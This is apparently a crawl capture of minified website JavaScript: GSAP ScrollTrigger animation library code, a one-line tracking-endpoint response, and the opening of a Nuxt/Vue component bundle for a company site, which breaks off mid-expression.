I=(D-Q)/he,Ee=i&&!F?i.totalProgress():I,H=z?0:(Ee-Mr)/(Ve()-Li)*1e3||0,me=M.utils.clamp(-I,1-I,ni(H/2)*H/.185),Ye=I+(y.inertia===!1?0:me),_e,oe,ee=y,Bt=ee.onStart,ue=ee.onInterrupt,dt=ee.onComplete;if(_e=fr(Ye,g),Ii(_e)||(_e=Ye),oe=Math.max(0,Math.round(Q+_e*he)),D<=pe&&D>=Q&&oe!==D){if(R&&!R._initted&&R.data<=ni(oe-D))return;y.inertia===!1&&(me=_e-I),Ke(oe,{duration:Ft(ni(Math.max(ni(Ye-Ee),ni(_e-Ee))*.185/H/.05||0)),ease:y.ease||"power3",data:ni(oe-D),onInterrupt:function(){return zt.restart(!0)&&ue&&ue(g)},onComplete:function(){g.update(),ce=xe(),i&&!F&&(W?W.resetTo("totalProgress",_e,i._tTime/i._tDur):i.progress(_e)),dr=Mr=i&&!F?i.totalProgress():g.progress,w&&w(g),dt&&dt(g)}},D,me*he,oe-D-me*he),Bt&&Bt(g,Ke.tween)}}else g.isActive&&ce!==D&&zt.restart(!0)}).pause()),u&&(Bs[u]=g),d=g.trigger=ot(d||c!==!0&&c),er=d&&d._gsap&&d._gsap.stRevert,er&&(er=er(g)),c=c===!0?d:ot(c),gt(o)&&(o={targets:d,className:o}),c&&(p===!1||p===kt||(p=!p&&c.parentNode&&c.parentNode.style&&Ot(c.parentNode).display==="flex"?!1:be),g.pin=c,Ne=M.core.getCache(c),Ne.spacer?Zt=Ne.pinState:(P&&(P=ot(P),P&&!P.nodeType&&(P=P.current||P.nativeElement),Ne.spacerIsNative=!!P,P&&(Ne.spacerState=Cn(P))),Ne.spacer=Oe=P||ie.createElement("div"),Oe.classList.add("pin-spacer"),u&&Oe.classList.add("pin-spacer-"+u),Ne.pinState=Zt=Cn(c)),t.force3D!==!1&&M.set(c,{force3D:!0}),g.spacer=Oe=Ne.spacer,ti=Ot(c),Ci=ti[p+k.os2],ge=M.getProperty(c),Lt=M.quickSetter(c,k.a,Pe),_s(c,Oe,ti),Dr=Cn(c)),Z){Qt=Nr(Z)?Uo(Z,qo):qo,v=Tn("scroller-start",u,E,k,Qt,0),_t=Tn("scroller-end",u,E,k,Qt,0,v),_r=v["offset"+k.op.d2];var Si=ot(Sr(E,"content")||E);st=this.markerStart=Tn("start",u,Si,k,Qt,_r,0,x),ht=this.markerEnd=Tn("end",u,Si,k,Qt,_r,0,x),x&&(ri=M.quickSetter([st,ht],k.a,Pe)),!K&&!(Gt.length&&Sr(E,"fixedMarkers")===!0)&&(Pf($?J:E),M.set([v,_t],{force3D:!0}),cn=M.quickSetter(v,k.a,Pe),ei=M.quickSetter(_t,k.a,Pe))}if(x){var B=x.vars.onUpdate,A=x.vars.onUpdateParams;x.eventCallback("onUpdate",function(){g.update(0,0,1),B&&B.apply(x,A||[])})}if(g.previous=function(){return N[N.indexOf(g)-1]},g.next=function(){return N[N.indexOf(g)+1]},g.revert=function(D,z){if(!z)return g.kill(!0);var R=D!==!1||!g.enabled,I=We;R!==g.isReverted&&(R&&(It=Math.max(xe(),g.scroll.rec||0),Be=g.progress,Ar=i&&i.progress()),st&&[st,ht,v,_t].forEach(function(Ee){return Ee.style.display=R?"none":"block"}),R&&(We=g,g.update(R)),c&&(!T||!g.isActive)&&(R?Mf(c,Oe,Zt):_s(c,Oe,Ot(c),we)),R||g.update(R),We=I,g.isReverted=R)},g.refresh=function(D,z,R,I){if(!((We||!g.enabled)&&!z)){if(c&&D&&Rt){Me(a,"scrollEnd",Cu);return}!tt&&se&&se(g),We=g,Ke.tween&&!R&&(Ke.tween.kill(),Ke.tween=0),W&&W.pause(),h&&i&&(i.revert({kill:!1}).invalidate(),i.getChildren&&i.getChildren(!0,!0,!1).forEach(function(pr){return pr.vars.immediateRender&&pr.render(0,!0,!0)})),g.isReverted||g.revert(!0,!0),g._subPinOffset=!1;var Ee=Ge(),H=At(),me=x?x.duration():Ht(E,k),Ye=he<=.01||!he,_e=0,oe=I||0,ee=Nr(R)?R.end:t.end,Bt=t.endTrigger||d,ue=Nr(R)?R.start:t.start||(t.start===0||!d?0:c?"0 0":"0 100%"),dt=g.pinnedContainer=t.pinnedContainer&&ot(t.pinnedContainer,g),Yt=d&&Math.max(0,N.indexOf(g))||0,Le=Yt,Fe,Xe,Lr,hn,$e,Se,Xt,jn,po,Pi,$t,ki,_n;for(Z&&Nr(R)&&(ki=M.getProperty(v,k.p),_n=M.getProperty(_t,k.p));Le-- >0;)Se=N[Le],Se.end||Se.refresh(0,1)||(We=g),Xt=Se.pin,Xt&&(Xt===d||Xt===c||Xt===dt)&&!Se.isReverted&&(Pi||(Pi=[]),Pi.unshift(Se),Se.revert(!0,!0)),Se!==N[Le]&&(Yt--,Le--);for(qe(ue)&&(ue=ue(g)),ue=Xo(ue,"start",g),Q=Qo(ue,d,Ee,k,xe(),st,v,g,H,ne,K,me,x,g._startClamp&&"_startClamp")||(c?-.001:0),qe(ee)&&(ee=ee(g)),gt(ee)&&!ee.indexOf("+=")&&(~ee.indexOf(" ")?ee=(gt(ue)?ue.split(" ")[0]:"")+ee:(_e=Mn(ee.substr(2),Ee),ee=gt(ue)?ue:(x?M.utils.mapRange(0,x.duration(),x.scrollTrigger.start,x.scrollTrigger.end,Q):Q)+_e,Bt=d)),ee=Xo(ee,"end",g),pe=Math.max(Q,Qo(ee||(Bt?"100% 0":me),Bt,Ee,k,xe()+_e,ht,_t,g,H,ne,K,me,x,g._endClamp&&"_endClamp"))||-.001,_e=0,Le=Yt;Le--;)Se=N[Le],Xt=Se.pin,Xt&&Se.start-Se._pinPush<=Q&&!x&&Se.end>0&&(Fe=Se.end-(g._startClamp?Math.max(0,Se.start):Se.start),(Xt===d&&Se.start-Se._pinPush<Q||Xt===dt)&&isNaN(ue)&&(_e+=Fe*(1-Se.progress)),Xt===c&&(oe+=Fe));if(Q+=_e,pe+=_e,g._startClamp&&(g._startClamp+=_e),g._endClamp&&!tt&&(g._endClamp=pe||-.001,pe=Math.min(pe,Ht(E,k))),he=pe-Q||(Q-=.01)&&.001,Ye&&(Be=M.utils.clamp(0,1,M.utils.normalize(Q,pe,It))),g._pinPush=oe,st&&_e&&(Fe={},Fe[k.a]="+="+_e,dt&&(Fe[k.p]="-="+xe()),M.set([st,ht],Fe)),c&&!(Is&&g.end>=Ht(E,k)))Fe=Ot(c),hn=k===ke,Lr=xe(),St=parseFloat(ge(k.a))+oe,!me&&pe>1&&($t=($?ie.scrollingElement||vt:E).style,$t={style:$t,value:$t["overflow"+k.a.toUpperCase()]},$&&Ot(J)["overflow"+k.a.toUpperCase()]!=="scroll"&&($t.style["overflow"+k.a.toUpperCase()]="scroll")),_s(c,Oe,Fe),Dr=Cn(c),Xe=nr(c,!0),jn=K&&Or(E,hn?it:ke)(),p?(we=[p+k.os2,he+oe+Pe],we.t=Oe,Le=p===be?qn(c,k)+he+oe:0,Le&&(we.push(k.d,Le+Pe),Oe.style.flexBasis!=="auto"&&(Oe.style.flexBasis=Le+Pe)),gi(we),dt&&N.forEach(function(pr){pr.pin===dt&&pr.vars.pinSpacing!==!1&&(pr._subPinOffset=!0)}),K&&xe(It)):(Le=qn(c,k),Le&&Oe.style.flexBasis!=="auto"&&(Oe.style.flexBasis=Le+Pe)),K&&($e={top:Xe.top+(hn?Lr-Q:jn)+Pe,left:Xe.left+(hn?jn:Lr-Q)+Pe,boxSizing:"border-box",position:"fixed"},$e[qr]=$e["max"+Ti]=Math.ceil(Xe.width)+Pe,$e[Hr]=$e["max"+co]=Math.ceil(Xe.height)+Pe,$e[kt]=$e[kt+Ki]=$e[kt+Hi]=$e[kt+Qi]=$e[kt+Gi]="0",$e[be]=Fe[be],$e[be+Ki]=Fe[be+Ki],$e[be+Hi]=Fe[be+Hi],$e[be+Qi]=Fe[be+Qi],$e[be+Gi]=Fe[be+Gi],hr=Af(Zt,$e,T),tt&&xe(0)),i?(po=i._initted,us(1),i.render(i.duration(),!0,!0),jt=ge(k.a)-St+he+oe,Jt=Math.abs(he-jt)>1,K&&Jt&&hr.splice(hr.length-2,2),i.render(0,!0,!0),po||i.invalidate(!0),i.parent||i.totalTime(i.totalTime()),us(0)):jt=he,$t&&($t.value?$t.style["overflow"+k.a.toUpperCase()]=$t.value:$t.style.removeProperty("overflow-"+k.a));else if(d&&xe()&&!x)for(Xe=d.parentNode;Xe&&Xe!==J;)Xe._pinOffset&&(Q-=Xe._pinOffset,pe-=Xe._pinOffset),Xe=Xe.parentNode;Pi&&Pi.forEach(function(pr){return pr.revert(!1,!0)}),g.start=Q,g.end=pe,Qe=nt=tt?It:xe(),!x&&!tt&&(Qe<It&&xe(It),g.scroll.rec=0),g.revert(!1,!0),Ae=Ve(),zt&&(ce=-1,zt.restart(!0)),We=0,i&&F&&(i._initted||Ar)&&i.progress()!==Ar&&i.progress(Ar||0,!0).render(i.time(),!0,!0),(Ye||Be!==g.progress||x||h||i&&!i._initted)&&(i&&!F&&(i._initted||Be||i.vars.immediateRender!==!1)&&i.totalProgress(x&&Q<-.001&&!Be?M.utils.normalize(Q,pe,0):Be,!0),g.progress=Ye||(Qe-Q)/he===Be?0:Be),c&&p&&(Oe._pinOffset=Math.round(g.progress*jt)),W&&W.invalidate(),isNaN(ki)||(ki-=M.getProperty(v,k.p),_n-=M.getProperty(_t,k.p),Sn(v,k,ki),Sn(st,k,ki-(I||0)),Sn(_t,k,_n),Sn(ht,k,_n-(I||0))),Ye&&!tt&&g.update(),f&&!tt&&!cr&&(cr=!0,f(g),cr=!1)}},g.getVelocity=function(){return(xe()-nt)/(Ve()-Li)*1e3||0},g.endAnimation=function(){Mi(g.callbackAnimation),i&&(W?W.progress(1):i.paused()?F||Mi(i,g.direction<0,1):Mi(i,i.reversed()))},g.labelToScroll=function(D){return i&&i.labels&&(Q||g.refresh()||Q)+i.labels[D]/i.duration()*he||0},g.getTrailing=function(D){var z=N.indexOf(g),R=g.direction>0?N.slice(0,z).reverse():N.slice(z+1);return(gt(D)?R.filter(function(I){return I.vars.preventOverlaps===D}):R).filter(function(I){return g.direction>0?I.end<=Q:I.start>=pe})},g.update=function(D,z,R){if(!(x&&!R&&!D)){var I=tt===!0?It:g.scroll(),Ee=D?0:(I-Q)/he,H=Ee<0?0:Ee>1?1:Ee||0,me=g.progress,Ye,_e,oe,ee,Bt,ue,dt,Yt;if(z&&(nt=Qe,Qe=x?xe():I,y&&(Mr=dr,dr=i&&!F?i.totalProgress():H)),m&&c&&!We&&!vn&&Rt&&(!H&&Q<I+(I-nt)/(Ve()-Li)*m?H=1e-4:H===1&&pe>I+(I-nt)/(Ve()-Li)*m&&(H=.9999)),H!==me&&g.enabled){if(Ye=g.isActive=!!H&&H<1,_e=!!me&&me<1,ue=Ye!==_e,Bt=ue||!!H!=!!me,g.direction=H>me?1:-1,g.progress=H,Bt&&!We&&(oe=H&&!me?0:H===1?1:me===1?2:3,F&&(ee=!ue&&L[oe+1]!=="none"&&L[oe+1]||L[oe],Yt=i&&(ee==="complete"||ee==="reset"||ee in i))),S&&(ue||Yt)&&(Yt||_||!i)&&(qe(S)?S(g):g.getTrailing(S).forEach(function(Lr){return Lr.endAnimation()})),F||(W&&!We&&!vn?(W._dp._time-W._start!==W._time&&W.render(W._dp._time-W._start),W.resetTo?W.resetTo("totalProgress",H,i._tTime/i._tDur):(W.vars.totalProgress=H,W.invalidate().restart())):i&&i.totalProgress(H,!!(We&&(Ae||D)))),c){if(D&&p&&(Oe.style[p+k.os2]=Ci),!K)Lt(zi(St+jt*H));else if(Bt){if(dt=!D&&H>me&&pe+1>I&&I+1>=Ht(E,k),T)if(!D&&(Ye||dt)){var Le=nr(c,!0),Fe=I-Q;Zo(c,J,Le.top+(k===ke?Fe:0)+Pe,Le.left+(k===ke?0:Fe)+Pe)}else Zo(c,Oe);gi(Ye||dt?hr:Dr),Jt&&H<1&&Ye||Lt(St+(H===1&&!dt?jt:0))}}y&&!Ke.tween&&!We&&!vn&&zt.restart(!0),o&&(ue||C&&H&&(H<1||!ls))&&un(o.targets).forEach(function(Lr){return Lr.classList[Ye||C?"add":"remove"](o.className)}),s&&!F&&!D&&s(g),Bt&&!We?(F&&(Yt&&(ee==="complete"?i.pause().totalProgress(1):ee==="reset"?i.restart(!0).pause():ee==="restart"?i.restart(!0):i[ee]()),s&&s(g)),(ue||!ls)&&(l&&ue&&cs(g,l),U[oe]&&cs(g,U[oe]),C&&(H===1?g.kill(!1,1):U[oe]=0),ue||(oe=H===1?1:3,U[oe]&&cs(g,U[oe]))),O&&!Ye&&Math.abs(g.getVelocity())>(Ii(O)?O:2500)&&(Mi(g.callbackAnimation),W?W.progress(1):Mi(i,ee==="reverse"?1:!H,1))):F&&s&&!We&&s(g)}if(ei){var Xe=x?I/x.duration()*(x._caScrollDist||0):I;cn(Xe+(v._isFlipped?1:0)),ei(Xe)}ri&&ri(-I/x.duration()*(x._caScrollDist||0))}},g.enable=function(D,z){g.enabled||(g.enabled=!0,Me(E,"resize",Bi),$||Me(E,"scroll",si),se&&Me(a,"refreshInit",se),D!==!1&&(g.progress=Be=0,Qe=nt=ce=xe()),z!==!1&&g.refresh())},g.getTween=function(D){return D&&Ke?Ke.tween:W},g.setPositions=function(D,z,R,I){if(x){var Ee=x.scrollTrigger,H=x.duration(),me=Ee.end-Ee.start;D=Ee.start+me*D/H,z=Ee.start+me*z/H}g.refresh(!1,!1,{start:$o(D,R&&!!g._startClamp),end:$o(z,R&&!!g._endClamp)},I),g.update()},g.adjustPinSpacing=function(D){if(we&&D){var z=we.indexOf(k.d)+1;we[z]=parseFloat(we[z])+D+Pe,we[1]=parseFloat(we[1])+D+Pe,gi(we)}},g.disable=function(D,z){if(g.enabled&&(D!==!1&&g.revert(!0,!0),g.enabled=g.isActive=!1,z||W&&W.pause(),It=0,Ne&&(Ne.uncache=1),se&&De(a,"refreshInit",se),zt&&(zt.pause(),Ke.tween&&Ke.tween.kill()&&(Ke.tween=0)),!$)){for(var R=N.length;R--;)if(N[R].scroller===E&&N[R]!==g)return;De(E,"resize",Bi),$||De(E,"scroll",si)}},g.kill=function(D,z){g.disable(D,z),W&&!z&&W.kill(),u&&delete Bs[u];var R=N.indexOf(g);R>=0&&N.splice(R,1),R===et&&An>0&&et--,R=0,N.forEach(function(I){return I.scroller===g.scroller&&(R=1)}),R||tt||(g.scroll.rec=0),i&&(i.scrollTrigger=null,D&&i.revert({kill:!1}),z||i.kill()),st&&[st,ht,v,_t].forEach(function(I){return I.parentNode&&I.parentNode.removeChild(I)}),Zi===g&&(Zi=0),c&&(Ne&&(Ne.uncache=1),R=0,N.forEach(function(I){return I.pin===c&&R++}),R||(Ne.spacer=0)),t.onKill&&t.onKill(g)},N.push(g),g.enable(!1,!1),er&&er(g),i&&i.add&&!he){var j=g.update;g.update=function(){g.update=j,X.cache++,Q||pe||g.refresh()},M.delayedCall(.01,g.update),he=.01,Q=pe=0}else g.refresh();c&&Df()},a.register=function(t){return oi||(M=t||vu(),mu()&&window.document&&a.enable(),oi=Fi),oi},a.defaults=function(t){if(t)for(var i in t)bn[i]=t[i];return bn},a.disable=function(t,i){Fi=0,N.forEach(function(s){return s[i?"kill":"disable"](t)}),De(Y,"wheel",si),De(ie,"scroll",si),clearInterval(mn),De(ie,"touchcancel",Vt),De(J,"touchstart",Vt),xn(De,ie,"pointerdown,touchstart,mousedown",Wo),xn(De,ie,"pointerup,touchend,mouseup",Vo),Vn.kill(),yn(De);for(var n=0;n<X.length;n+=3)wn(De,X[n],X[n+1]),wn(De,X[n],X[n+2])},a.enable=function(){if(Y=window,ie=document,vt=ie.documentElement,J=ie.body,M&&(un=M.utils.toArray,qi=M.utils.clamp,zs=M.core.context||Vt,us=M.core.suppressOverwrites||Vt,ao=Y.history.scrollRestoration||"auto",Ns=Y.pageYOffset||0,M.core.globals("ScrollTrigger",a),J)){Fi=1,pi=document.createElement("div"),pi.style.height="100vh",pi.style.position="absolute",ku(),Tf(),ye.register(M),a.isTouch=ye.isTouch,gr=ye.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),Fs=ye.isTouch===1,Me(Y,"wheel",si),oo=[Y,ie,vt,J],M.matchMedia?(a.matchMedia=function(l){var f=M.matchMedia(),_;for(_ in l)f.add(_,l[_]);return f},M.addEventListener("matchMediaInit",function(){return _o()}),M.addEventListener("matchMediaRevert",function(){return Su()}),M.addEventListener("matchMedia",function(){Xr(0,1),jr("matchMedia")}),M.matchMedia().add("(orientation: portrait)",function(){return hs(),hs})):console.warn("Requires GSAP 3.11.0 or later"),hs(),Me(ie,"scroll",si);var t=J.hasAttribute("style"),i=J.style,n=i.borderTopStyle,s=M.core.Animation.prototype,o,u;for(s.revert||Object.defineProperty(s,"revert",{value:function(){return this.time(-.01,!0)}}),i.borderTopStyle="solid",o=nr(J),ke.m=Math.round(o.top+ke.sc())||0,it.m=Math.round(o.left+it.sc())||0,n?i.borderTopStyle=n:i.removeProperty("border-top-style"),t||(J.setAttribute("style",""),J.removeAttribute("style")),mn=setInterval(Ho,250),M.delayedCall(.5,function(){return vn=0}),Me(ie,"touchcancel",Vt),Me(J,"touchstart",Vt),xn(Me,ie,"pointerdown,touchstart,mousedown",Wo),xn(Me,ie,"pointerup,touchend,mouseup",Vo),Ls=M.utils.checkPrefix("transform"),Ln.push(Ls),oi=Ve(),Vn=M.delayedCall(.2,Xr).pause(),ai=[ie,"visibilitychange",function(){var l=Y.innerWidth,f=Y.innerHeight;ie.hidden?(No=l,Yo=f):(No!==l||Yo!==f)&&Bi()},ie,"DOMContentLoaded",Xr,Y,"load",Xr,Y,"resize",Bi],yn(Me),N.forEach(function(l){return l.enable(0,1)}),u=0;u<X.length;u+=3)wn(De,X[u],X[u+1]),wn(De,X[u],X[u+2])}},a.config=function(t){"limitCallbacks"in t&&(ls=!!t.limitCallbacks);var i=t.syncInterval;i&&clearInterval(mn)||(mn=i)&&setInterval(Ho,i),"ignoreMobileResize"in t&&(Fs=a.isTouch===1&&t.ignoreMobileResize),"autoRefreshEvents"in t&&(yn(De)||yn(Me,t.autoRefreshEvents||"none"),du=(t.autoRefreshEvents+"").indexOf("resize")===-1)},a.scrollerProxy=function(t,i){var n=ot(t),s=X.indexOf(n),o=Qr(n);~s&&X.splice(s,o?6:2),i&&(o?Gt.unshift(Y,i,J,i,vt,i):Gt.unshift(n,i))},a.clearMatchMedia=function(t){N.forEach(function(i){return i._ctx&&i._ctx.query===t&&i._ctx.kill(!0,!0)})},a.isInViewport=function(t,i,n){var s=(gt(t)?ot(t):t).getBoundingClientRect(),o=s[n?qr:Hr]*i||0;return n?s.right-o>0&&s.left+o<Y.innerWidth:s.bottom-o>0&&s.top+o<Y.innerHeight},a.positionInViewport=function(t,i,n){gt(t)&&(t=ot(t));var s=t.getBoundingClientRect(),o=s[n?qr:Hr],u=i==null?o/2:i in Hn?Hn[i]*o:~i.indexOf("%")?parseFloat(i)*o/100:parseFloat(i)||0;return n?(s.left+u)/Y.innerWidth:(s.top+u)/Y.innerHeight},a.killAll=function(t){if(N.slice(0).forEach(function(n){return n.vars.id!=="ScrollSmoother"&&n.kill()}),t!==!0){var i=Zr.killAll||[];Zr={},i.forEach(function(n){return n()})}},a})();q.version="3.13.0";q.saveStyles=function(a){return a?un(a).forEach(function(e){if(e&&e.style){var r=pt.indexOf(e);r>=0&&pt.splice(r,5),pt.push(e,e.style.cssText,e.getBBox&&e.getAttribute("transform"),M.core.getCache(e),zs())}}):pt};q.revert=function(a,e){return _o(!a,e)};q.create=function(a,e){return new q(a,e)};q.refresh=function(a){return a?Bi(!0):(oi||q.register())&&Xr(!0)};q.update=function(a){return++X.cache&&ar(a===!0?2:0)};q.clearScrollMemory=Pu;q.maxScroll=function(a,e){return Ht(a,e?it:ke)};q.getScrollFunc=function(a,e){return Or(ot(a),e?it:ke)};q.getById=function(a){return Bs[a]};q.getAll=function(){return N.filter(function(a){return a.vars.id!=="ScrollSmoother"})};q.isScrolling=function(){return!!Rt};q.snapDirectional=ho;q.addEventListener=function(a,e){var r=Zr[a]||(Zr[a]=[]);~r.indexOf(e)||r.push(e)};q.removeEventListener=function(a,e){var r=Zr[a],t=r&&r.indexOf(e);t>=0&&r.splice(t,1)};q.batch=function(a,e){var r=[],t={},i=e.interval||.016,n=e.batchMax||1e9,s=function(l,f){var _=[],d=[],c=M.delayedCall(i,function(){f(_,d),_=[],d=[]}).pause();return function(p){_.length||c.restart(!0),_.push(p.trigger),d.push(p),n<=_.length&&c.progress(1)}},o;for(o in e)t[o]=o.substr(0,2)==="on"&&qe(e[o])&&o!=="onRefreshInit"?s(o,e[o]):e[o];return qe(n)&&(n=n(),Me(q,"refresh",function(){return n=e.batchMax()})),un(a).forEach(function(u){var l={};for(o in t)l[o]=t[o];l.trigger=u,r.push(q.create(l))}),r};var Jo=function(e,r,t,i){return r>i?e(i):r<0&&e(0),t>i?(i-r)/(t-r):t<0?r/(r-t):1},ds=function a(e,r){r===!0?e.style.removeProperty("touch-action"):e.style.touchAction=r===!0?"auto":r?"pan-"+r+(ye.isTouch?" pinch-zoom":""):"none",e===vt&&a(J,r)},Pn={auto:1,scroll:1},Ff=function(e){var r=e.event,t=e.target,i=e.axis,n=(r.changedTouches?r.changedTouches[0]:r).target,s=n._gsap||M.core.getCache(n),o=Ve(),u;if(!s._isScrollT||o-s._isScrollT>2e3){for(;n&&n!==J&&(n.scrollHeight<=n.clientHeight&&n.scrollWidth<=n.clientWidth||!(Pn[(u=Ot(n)).overflowY]||Pn[u.overflowX]));)n=n.parentNode;s._isScroll=n&&n!==t&&!Qr(n)&&(Pn[(u=Ot(n)).overflowY]||Pn[u.overflowX]),s._isScrollT=o}(s._isScroll||i==="x")&&(r.stopPropagation(),r._gsapAllow=!0)},Eu=function(e,r,t,i){return ye.create({target:e,capture:!0,debounce:!1,lockAxis:!0,type:r,onWheel:i=i&&Ff,onPress:i,onDrag:i,onScroll:i,onEnable:function(){return t&&Me(ie,ye.eventTypes[0],ta,!1,!0)},onDisable:function(){return De(ie,ye.eventTypes[0],ta,!0)}})},zf=/(input|label|select|textarea)/i,ea,ta=function(e){var r=zf.test(e.target.tagName);(r||ea)&&(e._gsapAllow=!0,ea=r)},If=function(e){Nr(e)||(e={}),e.preventDefault=e.isNormalizer=e.allowClicks=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var r=e,t=r.normalizeScrollX,i=r.momentum,n=r.allowNestedScroll,s=r.onRelease,o,u,l=ot(e.target)||vt,f=M.core.globals().ScrollSmoother,_=f&&f.get(),d=gr&&(e.content&&ot(e.content)||_&&e.content!==!1&&!_.smooth()&&_.content()),c=Or(l,ke),p=Or(l,it),h=1,m=(ye.isTouch&&Y.visualViewport?Y.visualViewport.scale*Y.visualViewport.width:Y.outerWidth)/Y.innerWidth,b=0,w=qe(i)?function(){return i(o)}:function(){return i||2.8},C,y,T=Eu(l,e.type,!0,n),P=function(){return y=!1},x=Vt,O=Vt,S=function(){u=Ht(l,ke),O=qi(gr?1:0,u),t&&(x=qi(0,Ht(l,it))),C=Gr},k=function(){d._gsap.y=zi(parseFloat(d._gsap.y)+c.offset)+"px",d.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+parseFloat(d._gsap.y)+", 0, 1)",c.offset=c.cacheID=0},F=function(){if(y){requestAnimationFrame(P);var Z=zi(o.deltaY/2),ne=O(c.v-Z);if(d&&ne!==c.v+c.offset){c.offset=ne-c.v;var g=zi((parseFloat(d&&d._gsap.y)||0)-c.offset);d.style.transform="matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, "+g+", 0, 1)",d._gsap.y=g+"px",c.cacheID=X.cache,ar()}return!0}c.offset&&k(),y=!0},E,V,$,K,U=function(){S(),E.isActive()&&E.vars.scrollY>u&&(c()>u?E.progress(1)&&c(u):E.resetTo("scrollY",u))};return d&&M.set(d,{y:"+=0"}),e.ignoreCheck=function(L){return gr&&L.type==="touchmove"&&F()||h>1.05&&L.type!=="touchstart"||o.isGesturing||L.touches&&L.touches.length>1},e.onPress=function(){y=!1;var L=h;h=zi((Y.visualViewport&&Y.visualViewport.scale||1)/m),E.pause(),L!==h&&ds(l,h>1.01?!0:t?!1:"x"),V=p(),$=c(),S(),C=Gr},e.onRelease=e.onGestureStart=function(L,Z){if(c.offset&&k(),!Z)K.restart(!0);else{X.cache++;var ne=w(),g,se;t&&(g=p(),se=g+ne*.05*-L.velocityX/.227,ne*=Jo(p,g,se,Ht(l,it)),E.vars.scrollX=x(se)),g=c(),se=g+ne*.05*-L.velocityY/.227,ne*=Jo(c,g,se,Ht(l,ke)),E.vars.scrollY=O(se),E.invalidate().duration(ne).play(.01),(gr&&E.vars.scrollY>=u||g>=u-1)&&M.to({},{onUpdate:U,duration:ne})}s&&s(L)},e.onWheel=function(){E._ts&&E.pause(),Ve()-b>1e3&&(C=0,b=Ve())},e.onChange=function(L,Z,ne,g,se){if(Gr!==C&&S(),Z&&t&&p(x(g[2]===Z?V+(L.startX-L.x):p()+Z-g[1])),ne){c.offset&&k();var Ge=se[2]===ne,At=Ge?$+L.startY-L.y:c()+ne-se[1],ce=O(At);Ge&&At!==ce&&($+=ce-At),c(ce)}(ne||Z)&&ar()},e.onEnable=function(){ds(l,t?!1:"x"),q.addEventListener("refresh",U),Me(Y,"resize",U),c.smooth&&(c.target.style.scrollBehavior="auto",c.smooth=p.smooth=!1),T.enable()},e.onDisable=function(){ds(l,!0),De(Y,"resize",U),q.removeEventListener("refresh",U),T.kill()},e.lockAxis=e.lockAxis!==!1,o=new ye(e),o.iOS=gr,gr&&!c()&&c(1),gr&&M.ticker.add(Vt),K=o._dc,E=M.to(o,{ease:"power4",paused:!0,inherit:!1,scrollX:t?"+=0.1":"+=0",scrollY:"+=0.1",modifiers:{scrollY:Ou(c,c(),function(){return E.pause()})},onUpdate:ar,onComplete:K.vars.onComplete}),o};q.sort=function(a){if(qe(a))return N.sort(a);var e=Y.pageYOffset||0;return q.getAll().forEach(function(r){return r._sortY=r.trigger?e+r.trigger.getBoundingClientRect().top:r.start+Y.innerHeight}),N.sort(a||function(r,t){return(r.vars.refreshPriority||0)*-1e6+(r.vars.containerAnimation?1e6:r._sortY)-((t.vars.containerAnimation?1e6:t._sortY)+(t.vars.refreshPriority||0)*-1e6)})};q.observe=function(a){return new ye(a)};q.normalizeScroll=function(a){if(typeof a>"u")return Je;if(a===!0&&Je)return Je.enable();if(a===!1){Je&&Je.kill(),Je=a;return}var e=a instanceof ye?a:If(a);return Je&&Je.target===e.target&&Je.kill(),Qr(e.target)&&(Je=e),e};q.core={_getVelocityProp:As,_inputObserver:Eu,_scrollers:X,_proxies:Gt,bridge:{ss:function(){Rt||jr("scrollStart"),Rt=Ve()},ref:function(){return We}}};vu()&&M.registerPlugin(q);export{$f as D,q as S,Vf as _,Xf as a,Wf as b,qf as c,vf as d,Yf as g,Uf as u};


--- FILE ---
content_type: text/plain
request_url: https://c.6sc.co/?m=1
body_size: 1
content:
6suuid=152b341754bb0000baf76d69f9010000e9534500

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/BmSgVdwJ.js
body_size: 105995
content:
import{d as V,m as v,k as A,i as I,F as v0,p as Q0,o as m,D as w,j as z,h as P,l as U,t as O,q as z0,B as J0,S as Gu,af as k1,a8 as $,f as B,n as p,_ as l0,g as D,a6 as we,M as Ke,s as Vu,r as E0,e as E1,a1 as Wu,y as Yn,H as A1,a3 as Xn,I as Yu,ag as Qn,ah as q,ai as jt,aj as Jn,ak as Kn,al as ea,u as ua,ac as ta,a9 as na,L as aa,T as ra,z as v1,am as qt,an as oa,v as Xu,V as ia,w as D1,A as ca,c as sa}from"./CD8WWy_t.js";import{_ as U0,u as C1}from"./BP02eohJ.js";import{c as Qu,r as la,u as da}from"./CvGCirq5.js";import{_ as Ju,a as fa}from"./W-rPUJX5.js";import{e as eu,a as ha,b as ma,c as pa,A as ba,d as xa,h as ga,_ as _a,u as w1,j as ya}from"./88_aim_x.js";import{g as T1,e as M1,t as se}from"./DJ6PI3X9.js";const ka={key:0,"aria-label":"Breadcrumb",class:"relative z-10"},Ea={class:"flex items-center w-full text-sm text-black font-medium text-nowrap max-sm:flex-wrap",role:"list"},Aa={key:1,class:"truncate text-gray-700"},Ys=V({__name:"Breadcrumb",props:{breadcrumbs:{}},setup(e){return(u,t)=>e.breadcrumbs&&e.breadcrumbs.length>1?(m(),v("nav",ka,[I("ol",Ea,[(m(!0),v(v0,null,Q0(e.breadcrumbs,(n,r)=>(m(),v("li",{key:n.url,class:w(["flex items-center",{"min-w-0":r===e.breadcrumbs.length-1}])},[r<e.breadcrumbs.length-1?(m(),v(v0,{key:0},[z(z0,{href:n.url,class:"!no-underline"},{default:P(()=>[U(O(n.label),1)]),_:2},1032,["href"]),t[0]||(t[0]=I("span",{"aria-hidden":"true",class:"mx-1"},"/",-1))],64)):(m(),v("span",Aa,O(n.label),1))],2))),128))])])):A("",!0)}}),va={},Da={"data-name":"inline-blockquote",class:"mb-module rounded-xl bg-gray-100"},Ca={class:"py-25 px-12 text-balance [&_p]:text-xl [&_p]:leading-[1.2] [&_p]:font-semibold [&_p]:max-md:text-lg mx-auto flex flex-col gap-y-15 items-center text-center max-md:py-9 max-md:px-4 max-md:gap-y-10"};function wa(e,u){return m(),v("section",Da,[I("figure",Ca,[Gu(e.$slots,"default",{},void 0,!0)])])}const Ta=J0(va,[["render",wa],["__scopeId","data-v-4ac73bd6"]]);var b=(function(e){return 